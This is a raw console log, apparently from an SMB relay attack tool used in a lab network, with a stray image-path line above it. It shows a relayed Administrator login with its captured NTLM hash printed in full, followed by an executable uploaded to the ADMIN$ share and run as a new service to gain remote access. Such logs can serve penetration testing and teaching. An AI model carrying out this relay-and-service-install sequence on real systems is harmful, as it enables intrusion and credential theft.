 [*] Servers started, waiting for connections
[*] Incoming connection (192.168.1.125,1041)
[*] SMBD: Received connection from 192.168.1.125, attacking target 192.168.1.125
[-] Authenticating against 192.168.1.125 as \ FAILED
[-] Authenticating against 192.168.1.125 as \ FAILED
[-] Authenticating against 192.168.1.125 as \ FAILED
[*] Authenticating against 192.168.1.125 as DATABASE\Administrator SUCCEED
[*] Administrator::DATABASE:b199ec865867024200000000000000000000000000000000:656
4cfebc88016f2b7d866e3bebc54b16119f5de13481716:7b78cd65dbb7ef05
[*] Requesting shares on 192.168.1.125.....
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.1.125
[-] TreeConnectAndX not found SHARE
[-] Authenticating against 192.168.1.125 as \ FAILED
[-] TreeConnectAndX not found SHARE
[-] Authenticating against 192.168.1.125 as \ FAILED
[-] TreeConnectAndX not found SHARE
[-] share 'tczygi' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file XZRqOERR.exe
[*] Opening SVCManager on 192.168.1.125.....
[*] Creating service wMXV on 192.168.1.125.....
[*] Starting service wMXV.....
[*] Service Installed.. CONNECT!